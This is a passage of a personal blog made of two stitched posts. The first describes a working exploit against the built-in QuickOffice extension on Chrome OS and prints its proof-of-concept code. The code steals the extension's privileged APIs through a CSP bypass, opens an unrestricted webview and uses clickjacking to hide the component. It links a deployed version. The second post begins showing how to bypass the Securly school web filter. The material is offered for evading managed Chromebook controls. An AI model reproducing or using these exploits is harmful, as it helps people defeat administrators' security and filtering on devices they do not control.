<p>It was originally a mobile app for various PDAs developed way back in 1997 by some long-gone startup. It was eventually purchased by Google in 2013, who ported it to Android and Chrome OS to add Office support to those operating systems. After Google Docs became mainstream soon after, they discontinued it in early 2014.</p>
<p>However, for whatever reason, it still lives on in modern Chrome OS as a sort of last-resort editor for Office files. The way they implemented it was via a component extension, which is a regular Chrome extension that is built into the browser and can't be uninstalled. Other notable component extensions include ChromeVox and the Chrome OS virtual keyboard.</p>
<h2>Discovering Point-Blank in QuickOffice:</h2>
<p>This whole rabbit hole all started when I opened a CSV file from the file manager.</p>
<p><img alt="A screenshot of QuickOffice opening a CSV file." src="/blog/assets/quickview/quickoffice_screenshot.png"></p>
<p>After being surprised that Chrome OS could even open spreadsheets offline, I took a look at Devtools to see if there were any useful Chrome APIs.</p>
<p><img alt="A screenshot of QuickOffice's Chrome APIs." src="/blog/assets/quickview/quickoffice_chrome_apis.png"></p>
<p>And, wow! That was a whole lot more than I expected from just a basic word processor. Of course the next thing I thought was whether or not this could be abused.</p>
<p>I did a simple search for <code>window.open</code> in the sources tab to see if this was vulnerable to Point-Blank, and as it turns out, it was.</p>
<p><img alt="A screenshot of the DevTools sources tab on QuickOffice." src="/blog/assets/quickview/quickoffice_sources_tab.png"></p>
<p>Most of them were used for toolbar entries that no longer existed (like what the hell is an iGoogle?), but some of them looked more promising. I told this to Bypassi, and because of his sheer skill, he was able to find a way to trigger Point-Blank pretty quickly.</p>
<p>The idea was basically to create an invalid link in the file QuickOffice was opening, such as <code>https://google.com/%00</code>, and when that link was clicked, it'd open an <code>about:blank#blocked</code> page.</p>
<p>On that page, there is no <code>opener</code> object, but <code>window.origin</code> is set to <code>chrome-extension://bpmcpldpdmajfigpchkicefoigmkfalc</code>. This allowed us to bypass CSP entirely, as Chrome still thought that the page belonged to the extension. Thus, we were able to simply create an iframe that embeds any QuickOffice page, which could then be accessed using <code>window.frames[0]</code>.</p>
<p>Now that we had a way to access the private Chrome APIs belonging to QuickOffice, all we needed to do now was find a useful payload.</p>
<h2>Finding a Payload:</h2>
<p>Due to the sheer number of Chrome APIs exposed, finding something useful to do with them wasn't hard at all. We quickly found out that <code>chrome.identity.launchWebAuthFlow</code> could be used to open a completely unrestricted webview under the guise of a login prompt. Additionally, <code>chrome.extension.getBackgroundPage</code> could be used to get the background page of the extension and make our payload persistent until a reboot.</p>
<p><img alt="A screenshot of the webview payload." src="/blog/assets/quickview/webview_screenshot.png"></p>
<p>Here is the bare-bones POC that we initially came up with:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">let</span><span style="color: #EFF"> iframe </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #82AAFF">document</span><span style="color: #89DDFF">.</span><span style="color: #EFF">createElement</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;iframe&quot;</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">src </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;chrome-extension://bpmcpldpdmajfigpchkicefoigmkfalc/views/app.html&quot;</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">style</span><span style="color: #89DDFF">.</span><span style="color: #EFF">display </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;none&quot;</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">onload </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span><span style="color: #EFF">      </span>
<span style="color: #EFF">  chrome </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #82AAFF">window</span><span style="color: #89DDFF">.</span><span style="color: #EFF">frames</span><span style="color: #89DDFF">[</span><span style="color: #F78C6C">0</span><span style="color: #89DDFF">].</span><span style="color: #EFF">chrome</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">  console</span><span style="color: #89DDFF">.</span><span style="color: #EFF">log</span><span style="color: #89DDFF">(</span><span style="color: #EFF">chrome</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  alert</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;Payload success! Check the console.&quot;</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">  chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">identity</span><span style="color: #89DDFF">.</span><span style="color: #EFF">launchWebAuthFlow</span><span style="color: #89DDFF">({</span><span style="color: #EFF">url</span><span style="color: #89DDFF">:</span><span style="color: #C3E88D">&quot;https://google.com&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> interactive</span><span style="color: #89DDFF">:true},</span><span style="color: #EFF">e</span><span style="color: #89DDFF">=&gt;{});</span>
<span style="color: #89DDFF">}</span>
<span style="color: #82AAFF">document</span><span style="color: #89DDFF">.</span><span style="color: #EFF">body</span><span style="color: #89DDFF">.</span><span style="color: #EFF">append</span><span style="color: #89DDFF">(</span><span style="color: #EFF">iframe</span><span style="color: #89DDFF">);</span>
</code></pre></div>

<p>Of course, this isn't very polished or easy to use, so I spent the next few days working on a nice way to embed the whole thing and a decent GUI.</p>
<h2>Embedding, Polishing, and Some Clickjacking Shenanigans:</h2>
<p>One of the considerations I had while making the website was to try to make it as easy as possible, as well as to hide the QuickOffice component entirely from the user. The final payload itself is fairly straightforward; I just define an HTML string and do <code>document.write</code> to the page, then setup some event listeners. Bypassi also had the idea to set up a tab listener in order to re-launch the webview whenever a specific link was visited, which in this case is <code>https://www.google.com/#%20</code>.</p>
<p>Now, hiding QuickOffice from an exploit literally named after it was incredibly annoying and finicky. Embedding the document with the invalid link is pretty easy, you just iframe a .docx file and it'll open in QuickOffice. Issue is, that looks boring and unprofessional, and we wanted to make this seem more complicated than just a couple of iframes.</p>
<p>To do this, we used a technique called <a href="https://en.wikipedia.org/wiki/Clickjacking">clickjacking</a>, in which the user clicks on a page, but that click actually goes through to some element that's hidden below. With this implementation, it works by simply cutting off parts of the iframe using CSS absolute positioning and hiding any overflow.</p>
<p>However, it breaks whenever the user changes their page zoom or their monitor DPI. To resolve this, I implemented a check for the browser zoom level, which would throw up a warning if it's not detected as 100%. I also wrote a standalone version that consists of a single .docx file that can be opened, in case this method fails.</p>
<p><img alt="A screenshot of the QuickOffice first launch prompt." src="/blog/assets/quickview/quickoffice_first_launch.png"></p>
<p>QuickOffice also displays a prompt on the first time it's launched, so the counter this, we centered the iframe around the "Got it" button, and zoomed it in a bunch so that the text would not be visible. Then we could just throw our own custom text over it, so that it looks no different from a regular HTML button. Also, to make sure that the user would always hit the link, we just made the embedded document contain a link consisting of unicode characters that filled the entirety of the page.</p>
<p>At this time, I also drew up a logo to make it look a bit more professional.</p>
<p><img alt="A screenshot of the QuickView icon." src="/blog/assets/quickview/quickview_icon.png"></p>
<h2>The Final Result:</h2>
<p>So, what was this all for? Well, for starters, because QuickOffice is found on every single Chrome OS device, its the first universal webview exploit found so far. Thus, it should work on any managed Chromebook which has bookmarklets allowed. I'm sure this has a lot more potential outside of just unblocking a few pages, so feel free to experiment with the exploit yourself.</p>
<p>If you want to check out the finalized proof of concept, I've deployed it to <a href="https://quickview-exploit.pages.dev">Cloudflare Pages</a> for easy access. If you don't have a Chromebook but still want to see the source code, I've published it on <a href="https://github.com/ading2210/quickview">Github</a> as well.</p>
<p>I'd once again like to thank Bypassi for helping with this, specifically by finding a way to trigger Point-Blank, as well as for finding the <code>chrome.identity</code> payload.</p>
<p>Funnily enough, at the same time I was writing this blog post, Bypassi discovered and released <a href="https://ltmeat.bypassi.com">LTMEAT</a>, which is a much simpler and more practical exploit allowing for the disabling of virtually any Chrome extension. Use that instead if all you care about is unblocking stuff on your school Chromebook.</p>


        
          <p><a href="../"><- Back</a></p>
        
      </div>
    </div>

    <div id="footer">
      <p>Copyright &copy; 2026 Red60. All rights reserved. The source code for this website can be found on my <a href="https://github.com/Red60sapphire/website">Github</a>.</p>
    </div>

    </body>
</html>
</file>



<file: blog/posts/securly_bypass.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Bypassing Securly by Manipulating the URL</title>

    <meta name="description" content="Inside the source code of the Securly chrome extension, there's a few oversights which could be abused. This blog post will mainly focus on the ones that involve modifying the URL of the blocked page.">
    <meta property="og:title" content="Bypassing Securly by Manipulating the URL">
    <meta property="og:url" content="https://red60.us/blog/posts/securly_bypass.html">
    <meta property="og:description" content="Inside the source code of the Securly chrome extension, there's a few oversights which could be abused. This blog post will mainly focus on the ones that involve modifying the URL of the blocked page.">
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#0a080f">

    <link rel="stylesheet" href="/assets/css/main.css?v=20261107a">
    

    
    
  </head>
  <body>
    <header>
      <nav>
        <a href="/" id="name_container">
          <img id="site_logo" srcset="/assets/img/icon-96.png 2x" src="/assets/img/icon-48.png" width="48px" height="48px" alt="website logo">
          <h1 id="site_name">Red60</h1>
        </a>
        <div id="links_container">
          <a href="/">About</a>
          <a href="/projects/">Projects</a>
          <a href="/blog/">Blog</a>
        </div>
      </nav>
    </header>

    <div id="content_wrapper">
      <div id="article_div">
        
  <h1>Bypassing Securly by Manipulating the URL</h1>
  <p><i>By Red on 10/26/23</i></p>
  <h2>Introduction:</h2>
<p>Securly is a web filtering company primarily targeting K-12 schools. Their main product is a Chrome extension for blocking pages on school-owned Chromebooks. If you look into the extension's source code, however, you'll find a few oversights which could be abused. This blog post will mainly focus on the ones that involve modifying the URL of the blocked page.</p>
<h2>Making a Website Unblockable:</h2>
<p>Inside Securly's background JS file, there's a function called <code>isBlockingInProgress</code>. This is responsible for checking to see if a page is in the process of being blocked. If this returns <code>true</code> on a particular URL, then Securly won't bother filtering the page, as it'll assume that it's already doing so.</p>
<p>Here's what the function looks like, with the variable names altered for readability:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">function</span><span style="color: #EFF"> isBlockingInProgress</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tabId</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> url</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">new</span><span style="color: #EFF"> </span><span style="color: #82AAFF">Promise</span><span style="color: #89DDFF">(</span><span style="color: #BB80B3">function</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">resolve</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> reject</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">    chrome</span><span style="color: #89DDFF">.</span><span style="color: #EFF">tabs</span><span style="color: #89DDFF">.</span><span style="color: #EFF">get</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tabId</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> </span><span style="color: #BB80B3">function</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">      </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab </span><span style="color: #89DDFF">&amp;&amp;</span><span style="color: #EFF"> tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">status </span><span style="color: #89DDFF">==</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;loading&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">        </span><span style="color: #BB80B3">var</span><span style="color: #EFF"> host </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">new</span><span style="color: #EFF"> URL</span><span style="color: #89DDFF">(</span><span style="color: #EFF">url</span><span style="color: #89DDFF">).</span><span style="color: #EFF">hostname</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">        </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">host</span><span style="color: #89DDFF">.</span><span style="color: #EFF">indexOf</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;securly.com&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">-</span><span style="color: #F78C6C">1</span><span style="color: #EFF"> </span><span style="color: #89DDFF">||</span><span style="color: #EFF"> host</span><span style="color: #89DDFF">.</span><span style="color: #EFF">indexOf</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;iheobagjkfklnlikgihanlhcddjoihkg&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">-</span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">          </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">void</span><span style="color: #EFF"> resolve</span><span style="color: #89DDFF">(true);</span>
<span style="color: #EFF">        </span><span style="color: #89DDFF">}</span>
<span style="color: #EFF">        </span><span style="color: #BB80B3">if</span><span style="color: #EFF"> </span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">pendingUrl </span><span style="color: #89DDFF">!==</span><span style="color: #EFF"> </span><span style="color: #89DDFF">undefined</span><span style="color: #EFF"> </span><span style="color: #89DDFF">&amp;&amp;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">((</span><span style="color: #EFF">host </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">new</span><span style="color: #EFF"> URL</span><span style="color: #89DDFF">(</span><span style="color: #EFF">tab</span><span style="color: #89DDFF">.</span><span style="color: #EFF">pendingUrl</span><span style="color: #89DDFF">).</span><span style="color: #EFF">hostname</span><span style="color: #89DDFF">).</span><span style="color: #EFF">indexOf</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;securly.com&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">-</span><span style="color: #F78C6C">1</span><span style="color: #EFF"> </span><span style="color: #89DDFF">||</span><span style="color: #EFF"> host</span><span style="color: #89DDFF">.</span><span style="color: #EFF">indexOf</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;iheobagjkfklnlikgihanlhcddjoihkg&quot;</span><span style="color: #89DDFF">)</span><span style="color: #EFF"> </span><span style="color: #89DDFF">!=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">-</span><span style="color: #F78C6C">1</span><span style="color: #89DDFF">))</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">          </span><span style="color: #BB80B3">return</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">void</span><span style="color: #EFF"> resolve</span><span style="color: #89DDFF">(true);</span>
<span style="color: #EFF">        </span><span style="color: #89DDFF">}</span>
<span style="color: #EFF">      </span><span style="color: #89DDFF">}</span>
<span style="color: #EFF">      resolve</span><span style="color: #89DDFF">(false);</span>
<span style="color: #EFF">    </span><span style="color: #89DDFF">});</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">});</span>
<span style="color: #89DDFF">}</span>
</code></pre></div>

<p>These four lines are the important bit:</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">var</span><span style="color: #EFF"> host </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF; font-style: italic">new</span><span style="color: #EFF"> URL</span><span style="color: #89DDFF">(</span><span style="color: #EFF">url</span><span style="color: #89DDFF">).</span><span style="color: #EFF">hostname</span><span style="color: #89DDFF">;</span>
